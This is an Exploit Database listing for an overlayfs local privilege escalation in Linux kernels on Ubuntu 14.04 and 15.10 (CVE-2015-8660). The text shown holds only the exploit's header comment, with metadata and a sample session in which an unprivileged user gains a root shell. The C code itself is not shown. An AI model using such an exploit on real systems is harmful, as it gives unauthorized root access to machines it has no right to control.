 EXPLOIT
DATABASE
Linux Kernel 4.3.3 (Ubuntu 14.04/15.10) -
'overlayfs' Local Privilege Escalation (1)
EDB-ID: 39166 Author: rebel Published: 2016-01-05
CVE: CVE-2015-8660 Type: Local Platform: Linux
Aliases: overlayfail Advisory/Source: N/A Tags: N/A
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit Next Exploit »
1 /*
2 just another overlayfs exploit, works on kernels before 2015-12-26
3
4 # Exploit Title: overlayfs local root
5 # Date: 2016-01-05
6 # Exploit Author: rebel
7 # Version: Ubuntu 14.04 LTS, 15.10 and more
8 # Tested on: Ubuntu 14.04 LTS, 15.10
9 # CVE : CVE-2015-8660
10
11 blah@ubuntu:~$ id
12 uid=1001(blah) gid=1001(blah) groups=1001(blah)
13 blah@ubuntu:~$ uname -a && cat /etc/issue
14 Linux ubuntu 3.19.0-42-generic #48~14.04.1-Ubuntu SMP Fri Dec 18 10:24:49 UTC 2015 x86_64 x86_64
x86_64 GNU/Linux
15 Ubuntu 14.04.3 LTS \n \l
16 blah@ubuntu:~$ ./overlayfail
17 root@ubuntu:~# id
18 uid=0(root) gid=1001(blah) groups=0(root),1001(blah)
19
20 12/2015
21 by rebel
22
23 6354b4e23db225b565d79f226f2e49ec0fe1e19b
24 */
25